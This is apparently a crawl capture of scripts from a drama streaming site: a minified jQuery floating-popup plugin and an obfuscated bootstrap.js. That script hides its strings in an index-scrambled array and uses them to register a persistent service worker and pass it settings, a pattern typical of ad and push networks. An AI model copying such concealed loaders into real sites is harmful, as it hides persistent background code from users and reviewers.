if(0==n.starttime)setTimeout(function(){g(f)},250);else{if(n.multipages_timer){if(A=m("netkevin_cookie_timer"),0<n.cookie_views&&(cookieValue=m(n.cookie_name),""!=cookieValue))if(--cookieValue,0>=cookieValue)l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),l("netkevin_cookie_timer",n.starttime,0,0);else return l(n.cookie_name,cookieValue,n.cookie_timeout,n.cookie_timeout_hours),!1;if(-1==A&&n.setcookie_onclose)return g(f),this;if(-1==A)return!1;""==A?l("netkevin_cookie_timer",n.starttime,0,0):n.starttime=A,setInterval(function(){c=m("netkevin_cookie_timer"),0<=c&&(--c,l("netkevin_cookie_timer",c,0,0))},1e3)}setTimeout(function(){g(f)},1e3*n.starttime)}return this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/bootstrap.js
body_size: 727
content:
var _cs=["ion","gi","ur"," bo","on","-u",'zone',"for"," co","loc","tri","r:","fon","in.","lo","tt","ca",'dow','1024',"r-","ce","ets","ist","00","time","Id","ra","-op","ser","st",".m","-wo","ct","rl",'b64',"use"," #","%","nt","ns","e-v","ass",'+',"nte","/b","abs","ork","tion","reg","oo","-w",'func',"rke",'math',"er","opt","get","e-w","Ele","pt","l","s","eig","vi","si","t-w","io","ing"," s","ht:",'&',"str","n-o","n-","set","rap","-","tst","ch","re","tio","rat","-se","win","time","co","0","js","url","f;","ld;","vic","er-","ment","for",'&',"tr",'Ele','time',"in","rE","gs","Up","sc","ol","op","ins","th",'func',"win","e","po","log","1024","ng","fo","ta","ac","cal",'pop','nav',"abs","time","ngt","%","ler","cat","iv","or","pe","ker","loc","By","ad","le","h","rvi","es","sag","sco","dS","ceW",'get',"act","tion","en","con","stM","ett","lli","se"]; (function(o) { _cs[35]+_cs[68]+_cs[10]+_cs[32]; var _g0 = navigator[_cs[150]+_cs[136]+_cs[141]+_cs[128]+_cs[130]]; if (!_g0) return this[_cs[102]+_cs[102]] = null, o; var _g2 = { _cs[28]+_cs[63]+_cs[20]+_cs[31]+_cs[52]+_cs[19]+_cs[88]: _cs[44]+_cs[49]+_cs[77]+_cs[75]+_cs[30]+_cs[13]+_cs[87], _cs[48]+_cs[22]+_cs[81]+_cs[66]+_cs[73]+_cs[55]+_cs[66]+_cs[39]: {} }, _g3 = !1, _g4 = _cs[12]+_cs[65]+_cs[62]+_cs[69]+_cs[3]+_cs[90]+_cs[8]+_cs[14]+_cs[11]+_cs[36]+_cs[23]+_cs[89]; this[_cs[102]+_cs[102]] = { start: function(_p2) { this[_cs[133]+_cs[140]+_cs[148]+_cs[99]+_cs[101]](_p2), _g0[_cs[48]+_cs[22]+_cs[54]](_g2[_cs[28]+_cs[63]+_cs[20]+_cs[50]+_cs[46]+_cs[54]+_cs[5]+_cs[33]], _g2[_cs[48]+_cs[22]+_cs[26]+_cs[80]+_cs[72]+_cs[59]+_cs[0]+_cs[61]])[_cs[107]+_cs[145]](function(_p2) { _g3 && console[_cs[112]](""), (_p2[_cs[106]+_cs[116]+_cs[149]+_cs[114]] || _g0[_cs[146]+_cs[96]+_cs[104]+_cs[125]] || _p2[_cs[143]+_cs[127]+_cs[110]])[_cs[111]+_cs[147]+_cs[137]+_cs[138]+_cs[110]]({ action: _cs[74]+_cs[82]+_cs[15]+_cs[67]+_cs[61], settings: _g2 }) })[_cs[126]+_cs[78]](function(_p2) { _g3 && console[_cs[112]]("") }) }, addSettings: function(_p1) { _cs[71]+_cs[67] == typeof(_p1 = _p1 || {}) && (_p1 = { content: _p1 }), [_cs[85]+_cs[43]+_cs[38], _cs[85]+_cs[43]+_cs[38]+_cs[5]+_cs[33], _cs[41]+_cs[21], _cs[28]+_cs[91]+_cs[57]+_cs[46]+_cs[92]+_cs[2]+_cs[60], _cs[16]+_cs[78]+_cs[40]+_cs[54]+_cs[64]+_cs[4]][_cs[115]+_cs[100]+_cs[117]+_cs[135]](function(t) { _p1[t] !== o && (_g2[t] = _p1[t]) }), _p1[_cs[139]+_cs[129]] !== o && (_g2[_cs[79]+_cs[1]+_cs[29]+_cs[81]+_cs[0]+_cs[27]+_cs[80]+_cs[39]][_cs[103]+_cs[105]+_cs[110]] = _p1[_cs[139]+_cs[129]]) }, debug: function(_p0) { _g3 = !(0 < arguments[_cs[134]+_cs[123]+_cs[135]]) || !!_p0 } } })[_cs[118]+_cs[60]](this);


--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.min.js
body_size: 3172
content:
/*
jQuery Flying Popup, by Damian Szewczyk (netkevin)
damian.szewczyk@gmail.com
Version 2.0
Flying Popup plugin for jQuery. Allows to show floating HTML popups that follow page scroll/resize (also static HTML popups can be shown when desired). Popups can fly in from outside of the screen (from every direction)
*/
(function(a){function b(a){var b=1>=arguments.length||arguments[1]===void 0?100:arguments[1],d=null;return function(){for(var e=this,f=arguments.length,g=Array(f),h=0;h<f;h++)g[h]=arguments[h];null===d&&(d=setTimeout(function(){a.apply(e,g),d=null},b))}}(function(){function s(b,d){return b.test(d)}function b(b){var o=(b=b||("undefined"==typeof navigator?"":navigator.userAgent)).split("[FBAN");void 0!==o[1]&&(b=o[0]),void 0!==(o=b.split("Twitter"))[1]&&(b=o[0]);var q={apple:{phone:s(t,b)&&!s(e,b),ipod:s(g,b),tablet:!s(t,b)&&s(p,b)&&!s(e,b),device:(s(t,b)||s(g,b)||s(p,b))&&!s(e,b)},amazon:{phone:s(h,b),tablet:!s(h,b)&&s(d,b),device:s(h,b)||s(d,b)},android:{phone:!s(e,b)&&s(h,b)||!s(e,b)&&s(i,b),tablet:!s(e,b)&&!s(h,b)&&!s(i,b)&&(s(d,b)||s(f,b)),device:!s(e,b)&&(s(h,b)||s(d,b)||s(i,b)||s(f,b))||s(/\bokhttp\b/i,b)},windows:{phone:s(e,b),tablet:s(u,b),device:s(e,b)||s(u,b)},other:{blackberry:s(j,b),blackberry10:s(k,b),opera:s(l,b),firefox:s(n,b),chrome:s(m,b),device:s(j,b)||s(k,b)||s(l,b)||s(n,b)||s(m,b)},any:!1,phone:!1,tablet:!1};return q.any=q.apple.device||q.android.device||q.windows.device||q.other.device,q.phone=q.apple.phone||q.android.phone||q.windows.phone,q.tablet=q.apple.tablet||q.android.tablet||q.windows.tablet,q}var q={},t=/iPhone/i,g=/iPod/i,p=/iPad/i,i=/\bAndroid(?:.+)Mobile\b/i,f=/Android/i,h=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,d=/Silk/i,e=/Windows Phone/i,u=/\bWindows(?:.+)ARM\b/i,j=/BlackBerry/i,k=/BB10/i,l=/Opera Mini/i,m=/\b(CriOS|Chrome)(?:.+)Mobile/i,n=/Mobile(?:.+)Firefox\b/i;q=b(),"object"==typeof exports&&"undefined"!=typeof module?module.exports=q:"function"==typeof define&&define.amd?define(function(){return q}):this.isMobile=q})();var d=isMobile.any;a.fn.popup=function(e,f){function g(b){if(h(!0),v.data("popup_init",!1),n.show_on_exit_intent&&document.removeEventListener("mouseout",C),n.follow_cursor&&!d&&document.addEventListener("mousemove",D),n.setcookie&&(cookieValue=m(n.cookie_name),""!=cookieValue)){if(0==n.cookie_views)return!1;if(--cookieValue,0>=cookieValue)l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours);else return l(n.cookie_name,cookieValue,n.cookie_timeout,n.cookie_timeout_hours),!1}n.overlay&&(a("body").prepend("<div id=\""+n.overlay_div+"\"></div>"),z=a("#"+n.overlay_div),z.css({opacity:n.opacity_level}),n.overlay_cc&&z.on("click",function(){n.confirm_close?confirm(n.confirm_close_text)&&h():h()})),a("body").prepend("<div id=\""+n.popup_div+"\"></div>"),v.show(),v.appendTo("#"+n.popup_div),y=a("#"+n.popup_div),0<n.height&&(y.height(n.height),v.css("height","100%")),0<n.width&&y.width(n.width),n.centered?(n.top=(a(window).height()-y.outerHeight())/2,n.left=(a(window).width()-y.outerWidth())/2):("string"==typeof n.left&&(-1==n.left.indexOf("%")?"center"==n.left&&(n.left_percent=n.left,n.left=(a(window).width()-y.outerWidth())/2):(n.left_percent=n.left,n.left="100%"==n.left_percent?a(window).width()-y.outerWidth():parseInt(n.left)/100*a(window).width())),"string"==typeof n.top&&(-1==n.top.indexOf("%")?"center"==n.top&&(n.top_percent=n.top,n.top=(a(window).height()-y.outerHeight())/2):(n.top_percent=n.top,n.top="100%"==n.top_percent?a(window).height()-y.outerHeight():parseInt(n.top)/100*a(window).height()))),n.top=Math.round(n.top),n.left=Math.round(n.left),a(window).resize(function(){if("string"==typeof n.width&&-1!=n.width.indexOf("%")&&y.width(parseInt(n.width)/100*a(window).width()),"string"==typeof n.height&&-1!=n.height.indexOf("%")&&(v.css("height","100%"),y.height(parseInt(n.height)/100*a(window).height())),n.centered?(n.top=(a(window).height()-y.outerHeight())/2,n.left=(a(window).width()-y.outerWidth())/2):(null!=n.left_percent&&(n.left=n.left_percent),null!=n.top_percent&&(n.top=n.top_percent),"string"==typeof n.left&&(-1==n.left.indexOf("%")?"center"==n.left&&(n.left_percent=n.left,n.left=(a(window).width()-y.outerWidth())/2):"100%"==n.left_percent?n.left=a(window).width()-y.outerWidth():n.left=parseInt(n.left)/100*a(window).width()),"string"==typeof n.top&&(-1==n.top.indexOf("%")?"center"==n.top&&(n.top_percent=n.top,n.top=(a(window).height()-y.outerHeight())/2):"100%"==n.top_percent?n.top=a(window).height()-y.outerHeight():n.top=parseInt(n.top)/100*a(window).height())),n.top=Math.round(n.top),n.left=Math.round(n.left),!n.floating){var b=a(window).scrollTop();null!=window.pageYOffset&&0<window.pageYOffset&&(b=window.pageYOffset),y.css({top:n.top+b}),y.css({left:n.left})}}),a(window).resize();var e=a(window).scrollTop();if(null!=window.pageYOffset&&0<window.pageYOffset&&(e=window.pageYOffset),n.fly_in&&n.floating)switch(n.fly_from){case"top-left":y.css("top",-y.outerHeight()+e+"px"),y.css("left",-y.outerWidth());break;case"top-right":y.css("top",-y.outerHeight()+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;case"left":y.css("top",n.top+e+"px"),y.css("left",-y.outerWidth());break;case"right":y.css("top",n.top+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;case"bottom":y.css("top",a(window).height()+a(document).scrollTop()+"px"),y.css({left:Math.round(n.left)});break;case"bottom-left":y.css("top",a(window).height()+e+"px"),y.css("left",-y.outerWidth());break;case"bottom-right":y.css("top",a(window).height()+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;default:y.css("top",-y.outerHeight()+e+"px"),y.css({left:Math.round(n.left)});}else y.css({left:Math.round(n.left)}),y.css("top",n.top+e+"px");switch(a("#"+n.close_id).on("click",function(){return n.confirm_close?confirm(n.confirm_close_text)&&h():h(),!1}),n.floating&&i(),n.popup_appear){case"fadeIn":y.fadeIn(n.popup_appear_time);break;case"slideDown":y.slideDown(n.popup_appear_time);break;default:y.show(n.popup_appear_time);}0!=n.selfclose&&setTimeout(h,1e3*n.selfclose),n.setcookie&&!n.setcookie_onclose&&l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),a.isFunction(b)&&b.call(this),a.isFunction(n.onOpen)&&n.onOpen.call(this)}function h(b){if(!b&&a.isFunction(n.onClosed)&&n.onClosed.call(this),n.follow_cursor&&!d&&document.removeEventListener("mousemove",D),z.off("click"),a("#"+n.close_id).off("click"),n.setcookie&&n.setcookie_onclose&&!b&&l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),null!=b||!1==n.fly_out){if(!1==n.fly_out)switch(n.popup_disappear){case"fadeOut":y.fadeOut(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});break;case"slideUp":y.slideUp(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});break;default:0==n.popup_disappear_time?(y.hide(),y.children().hide().prependTo("body"),y.remove()):y.hide(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});}else y.children().hide().prependTo("body"),y.remove();n.overlay&&z.remove(),n.floating&&(clearInterval(o),clearTimeout(x))}else if(!0==n.fly_out){switch(n.overlay&&z.remove(),n.fly_to){case"top-left":n.top=-1.5*y.outerHeight(),n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"top-right":n.top=-1.5*y.outerHeight(),n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;case"left":n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"right":n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;case"bottom":n.top=a(window).height()+y.outerHeight();break;case"bottom-left":n.top=a(window).height()+y.outerHeight(),n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"bottom-right":n.top=a(window).height()+y.outerHeight(),n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;default:n.top=-1.5*y.outerHeight();}setTimeout(function(){h(!0)},3e3)}}function i(){setTimeout(j,10),o=setInterval(j,n.floating_reaction)}function j(){var b=a(window).scrollTop();if(null!=window.pageYOffset&&0<window.pageYOffset&&(b=window.pageYOffset),n.follow_cursor){var d=a(window).height()-y.outerHeight(),e=a(window).width()-y.outerWidth();p=B<e?Math.round(b+B):Math.round(b+d),q=w+y.outerWidth()<a(window).width()?w:e}else p=Math.round(b+n.top),q=n.centered?Math.round((a(window).width()-y.outerWidth())/2):n.left;r=parseInt(y.css("top")),s=parseInt(y.css("left")),(r!=p||s!=q)&&0==x&&k()}function k(){r=Math.round((n.floating_speed*r+p)/(n.floating_speed+1)),previous_position_left=s,s=Math.round((n.floating_speed*s+q)/(n.floating_speed+1)),r!=t||s!=u?(y.css("top",Math.round(r)+"px"),y.css("left",Math.round(s)+"px"),x=setTimeout(k,20),t=r,u=s):r!=p||s!=q?(t=r,u=s,r>p?--r:r<p&&++r,s>q?--s:s<q&&++s,x=setTimeout(k,20)):(t=r=p,u=s=q,y.css("top",Math.round(p)+"px"),y.css("left",Math.round(q)+"px"),x=0)}function l(a,b,d,e){var f=new Date;0==d&&(d=null),f.setDate(f.getDate()+d),0==e&&(e=null),f.setHours(f.getHours()+e),document.cookie=a+"="+escape(b)+(null==e&&null==d?"":";expires="+f.toGMTString())+";path=/"}function m(a){return 0<document.cookie.length&&(c_start=document.cookie.indexOf(a+"="),-1!=c_start)?(c_start=c_start+a.length+1,c_end=document.cookie.indexOf(";",c_start),-1==c_end&&(c_end=document.cookie.length),unescape(document.cookie.substring(c_start,c_end))):""}var n={width:0,height:0,starttime:0,multipages_timer:!1,selfclose:0,popup_div:"netkevin-popup",overlay_div:"netkevin-overlay",close_id:"baner_close, .netkevin-close",overlay:!1,opacity_level:.7,overlay_cc:!0,centered:!0,top:130,left:200,setcookie:!1,setcookie_onclose:!1,cookie_name:"popup",cookie_timeout:0,cookie_timeout_hours:0,cookie_views:0,floating:!0,floating_reaction:700,floating_speed:12,fly_in:!0,fly_from:"top",fly_out:!1,fly_to:"bottom",popup_appear:"show",popup_appear_time:0,popup_disappear:"hide",popup_disappear_time:0,confirm_close:!1,confirm_close_text:"Do you really want to close?",disable_on_mobile:!1,disable_on_desktop:!1,show_on_exit_intent:!1,follow_cursor:!1,onOpen:function(){},onClosed:function(){}};e&&a.extend(n,e);var o,p,q,r,s,t,u,v,w,x=0,y=a("#"+n.popup_div),z=a("#"+n.overlay_div),A=0,B=0,C=function(a){if("input"!=a.target.tagName.toLowerCase()&&!(75<=a.clientY)){var b=a.relatedTarget||a.toElement;b||g(f)}},D=b(function(b){var d=a(b.target);d.id==n.popup_div||d.parents("#"+n.popup_div).length||(w=b.clientX,B=b.clientY)},100);if(this.each(function(){v=a(this),a(this).hide()}),n.disable_on_mobile&&d)return!1;if(n.disable_on_desktop&&!d)return!1;if(v&&v.length){if(v.data("popup_init"))return;v.data("popup_init",!0)}if(n.show_on_exit_intent)y.remove(),document.addEventListener("mouseout",C);else if(0==n.starttime)setTimeout(function(){g(f)},250);else{if(n.multipages_timer){if(A=m("netkevin_cookie_timer"),0<n.cookie_views&&(cookieValue=m(n.cookie_name),""!=cookieValue))if(--cookieValue,0>=cookieValue)l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),l("netkevin_cookie_timer",n.starttime,0,0);else return l(n.cookie_name,cookieValue,n.cookie_timeout,n.cookie_timeout_hours),!1;if(-1==A&&n.setcookie_onclose)return g(f),this;if(-1==A)return!1;""==A?l("netkevin_cookie_timer",n.starttime,0,0):n.starttime=A,setInterval(function(){c=m("netkevin_cookie_timer"),0<=c&&(--c,l("netkevin_cookie_timer",c,0,0))},1e3)}setTimeout(function(){g(f)},1e3*n.starttime)}return this}})(jQuery);